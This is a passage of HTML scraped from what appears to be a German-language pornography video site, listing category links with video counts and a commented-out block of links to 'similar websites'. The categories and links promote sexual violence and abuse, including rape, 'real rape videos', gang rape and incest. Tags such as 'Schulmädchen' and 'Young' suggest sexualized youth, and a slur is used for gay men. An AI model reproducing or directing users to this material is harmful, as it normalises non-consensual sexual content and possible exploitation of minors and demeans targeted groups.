                                    <span class="total"><i class="la la-video"></i> 483 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117309522/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Haarig</span>
                                    <span class="total"><i class="la la-video"></i> 372 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117375058/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 563 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117440594/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 4591 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/82/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hart</span>
                                    <span class="total"><i class="la la-video"></i> 18093 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122093650/Stud/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hengst</span>
                                    <span class="total"><i class="la la-video"></i> 46 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111149138/Ravish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hinreißend</span>
                                    <span class="total"><i class="la la-video"></i> 14 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113115218/Booty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hintern</span>
                                    <span class="total"><i class="la la-video"></i> 199 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117243986/Hollywood/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hollywood</span>
                                    <span class="total"><i class="la la-video"></i> 29 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117702738/Hotel/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hotel</span>
                                    <span class="total"><i class="la la-video"></i> 84 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/124059730/Whore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hure</span>
                                    <span class="total"><i class="la la-video"></i> 406 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123666514/Ugly/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hässlisch</span>
                                    <span class="total"><i class="la la-video"></i> 44 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119996498/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hösschen</span>
                                    <span class="total"><i class="la la-video"></i> 156 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117768274/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Inderin</span>
                                    <span class="total"><i class="la la-video"></i> 538 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117833810/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interrassisch</span>
                                    <span class="total"><i class="la la-video"></i> 1385 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111345746/Incest/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Inzest</span>
                                    <span class="total"><i class="la la-video"></i> 555 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117964882/Italian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Italienisch</span>
                                    <span class="total"><i class="la la-video"></i> 85 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118095954/Japanese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Japanisch</span>
                                    <span class="total"><i class="la la-video"></i> 542 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118227026/Jeans/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jeans</span>
                                    <span class="total"><i class="la la-video"></i> 30 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118161490/Jerking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jerking</span>
                                    <span class="total"><i class="la la-video"></i> 18 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123797586/Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jungfrau</span>
                                    <span class="total"><i class="la la-video"></i> 1372 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122486866/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kleine titten</span>
                                    <span class="total"><i class="la la-video"></i> 481 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119472210/Nurse/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Krankenschwester</span>
                                    <span class="total"><i class="la la-video"></i> 52 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122880082/Short Hair/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kurzes haar</span>
                                    <span class="total"><i class="la la-video"></i> 24 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118358098/Ladyboys/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ladyboys</span>
                                    <span class="total"><i class="la la-video"></i> 7 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118423634/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 73 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118620242/Licking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lecken</span>
                                    <span class="total"><i class="la la-video"></i> 164 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123011154/Teacher/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lehrer</span>
                                    <span class="total"><i class="la la-video"></i> 119 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118554706/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbe</span>
                                    <span class="total"><i class="la la-video"></i> 635 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118751314/Maid/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Magd</span>
                                    <span class="total"><i class="la la-video"></i> 83 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118816850/Machine Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Maschinensex</span>
                                    <span class="total"><i class="la la-video"></i> 86 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118947922/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 106 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119144530/Mexican/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mexikanisch</span>
                                    <span class="total"><i class="la la-video"></i> 21 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119275602/Milf/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Milf</span>
                                    <span class="total"><i class="la la-video"></i> 2427 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120717394/Pussy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Muschi</span>
                                    <span class="total"><i class="la la-video"></i> 1843 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119406674/Nude/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nackt</span>
                                    <span class="total"><i class="la la-video"></i> 93 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113639506/Closeups/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nahaufnahmen</span>
                                    <span class="total"><i class="la la-video"></i> 7 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119341138/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nippel</span>
                                    <span class="total"><i class="la la-video"></i> 72 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119537746/Nylon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nylon</span>
                                    <span class="total"><i class="la la-video"></i> 11 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117112914/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oma</span>
                                    <span class="total"><i class="la la-video"></i> 176 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119930962/Orgasm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgasmus</span>
                                    <span class="total"><i class="la la-video"></i> 808 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119799890/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgie</span>
                                    <span class="total"><i class="la la-video"></i> 336 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113836114/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Paar</span>
                                    <span class="total"><i class="la la-video"></i> 489 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120258642/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 191 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116129874/Filipina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Philipina</span>
                                    <span class="total"><i class="la la-video"></i> 33 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120324178/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissen</span>
                                    <span class="total"><i class="la la-video"></i> 138 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120062034/Polish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Polnisch</span>
                                    <span class="total"><i class="la la-video"></i> 22 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120455250/Pornstar/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstar</span>
                                    <span class="total"><i class="la la-video"></i> 761 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120520786/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pov</span>
                                    <span class="total"><i class="la la-video"></i> 799 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113508434/Celebrities/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Prominente</span>
                                    <span class="total"><i class="la la-video"></i> 83 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114819154/Dolls/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Puppen</span>
                                    <span class="total"><i class="la la-video"></i> 50 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121634898/Smoking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rauchen</span>
                                    <span class="total"><i class="la la-video"></i> 46 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120782930/Reality/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Realität</span>
                                    <span class="total"><i class="la la-video"></i> 363 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119078994/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Reif</span>
                                    <span class="total"><i class="la la-video"></i> 1903 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120979538/Rimjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rimjob</span>
                                    <span class="total"><i class="la la-video"></i> 62 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/124190802/Wrestling/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ringen</span>
                                    <span class="total"><i class="la la-video"></i> 51 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120848466/Redheads/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rotschöpfe</span>
                                    <span class="total"><i class="la la-video"></i> 457 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120914002/Russian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Russisch</span>
                                    <span class="total"><i class="la la-video"></i> 657 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113442898/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schlappschwanz</span>
                                    <span class="total"><i class="la la-video"></i> 198 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122290258/Swallow/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schlucken</span>
                                    <span class="total"><i class="la la-video"></i> 227 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121307218/Schoolgirl/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schulmädchen</span>
                                    <span class="total"><i class="la la-video"></i> 113 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120586322/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schwanger</span>
                                    <span class="total"><i class="la la-video"></i> 76 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115212370/Ebony/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schwarz</span>
                                    <span class="total"><i class="la la-video"></i> 1574 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116588626/Gays/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schwuchteln</span>
                                    <span class="total"><i class="la la-video"></i> 2098 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122683474/Secretary/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sekretärin</span>
                                    <span class="total"><i class="la la-video"></i> 271 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119013458/Masturbation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Selbstbefriedigung</span>
                                    <span class="total"><i class="la la-video"></i> 278 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117637202/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Selbstgemacht</span>
                                    <span class="total"><i class="la la-video"></i> 1428 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121372754/Shemale/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shemale</span>
                                    <span class="total"><i class="la la-video"></i> 44 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121241682/Socks/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Socken</span>
                                    <span class="total"><i class="la la-video"></i> 33 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121700434/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 21 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121110610/Son/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sohn</span>
                                    <span class="total"><i class="la la-video"></i> 211 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121176146/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 69 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122224722/Spanish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanisch</span>
                                    <span class="total"><i class="la la-video"></i> 60 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123928658/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanner</span>
                                    <span class="total"><i class="la la-video"></i> 180 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123404370/Toys/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spielzeug</span>
                                    <span class="total"><i class="la la-video"></i> 301 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121045074/Spy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spion</span>
                                    <span class="total"><i class="la la-video"></i> 32 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121831506/Sport/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sport</span>
                                    <span class="total"><i class="la la-video"></i> 13 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121897042/Squirting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spritzen</span>
                                    <span class="total"><i class="la la-video"></i> 627 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112328786/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stand</span>
                                    <span class="total"><i class="la la-video"></i> 47 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121962578/Strapon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 111 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122028114/Striptease/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Striptease</span>
                                    <span class="total"><i class="la la-video"></i> 65 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120193106/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strumpfhose</span>
                                    <span class="total"><i class="la la-video"></i> 540 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122355794/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strümpfe</span>
                                    <span class="total"><i class="la la-video"></i> 368 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122552402/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swinger</span>
                                    <span class="total"><i class="la la-video"></i> 120 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118489170/Latina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Südländerin</span>
                                    <span class="total"><i class="la la-video"></i> 890 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114032722/Cute/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Süß</span>
                                    <span class="total"><i class="la la-video"></i> 379 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122945618/Tattoos/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoos</span>
                                    <span class="total"><i class="la la-video"></i> 25 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123142226/Teen Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teenager anal</span>
                                    <span class="total"><i class="la la-video"></i> 1254 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123076690/Teens/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teenager</span>
                                    <span class="total"><i class="la la-video"></i> 4986 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123207762/Thai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Thai</span>
                                    <span class="total"><i class="la la-video"></i> 170 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123338834/Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Titten</span>
                                    <span class="total"><i class="la la-video"></i> 653 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114098258/Czech/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tschechisch</span>
                                    <span class="total"><i class="la la-video"></i> 181 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116719698/Twinks/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Twinks</span>
                                    <span class="total"><i class="la la-video"></i> 187 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123535442/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 247 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123600978/Upskirts/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Upskirts</span>
                                    <span class="total"><i class="la la-video"></i> 27 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/110755922/Rape/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vergewaltigung</span>
                                    <span class="total"><i class="la la-video"></i> 2777 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111083602/Violate/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Verletzen</span>
                                    <span class="total"><i class="la la-video"></i> 33 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121765970/Spanking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Versohlt</span>
                                    <span class="total"><i class="la la-video"></i> 1064 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117571666/Hidden Cams/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Versteckte kameras</span>
                                    <span class="total"><i class="la la-video"></i> 1 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116064338/Foursome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vierer</span>
                                    <span class="total"><i class="la la-video"></i> 66 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123863122/Vintage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vintage</span>
                                    <span class="total"><i class="la la-video"></i> 150 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114884690/Doggystyle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Von hinten</span>
                                    <span class="total"><i class="la la-video"></i> 1848 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123994194/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 117 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116457554/Funny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Witzig</span>
                                    <span class="total"><i class="la la-video"></i> 30 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113770578/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Zusammenschnitt</span>
                                    <span class="total"><i class="la la-video"></i> 252 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120651858/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Öffentlich</span>
                                    <span class="total"><i class="la la-video"></i> 225 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>ÄHNLICHE WEBSITES</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!-- <li><div><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kanalrapeporn.com/" data-ct="3071077230">4k anal rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapescenesite.com/" data-ct="1716323137">rape scene site <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://raped.name/" data-ct="3171100629">Raped <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedporn.cc/" data-ct="3237393348">forcedp orn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornoviolacion.pro/" data-ct="2434868455">porno violacion <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughfreeporn.com/" data-ct="1823484879">rough free porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughsexporn.org/" data-ct="4132677991">roughsexporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughblackporn.com/" data-ct="2169719129">roughblackporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352">anal rape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430">Rape Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478">gang rape <i class="la 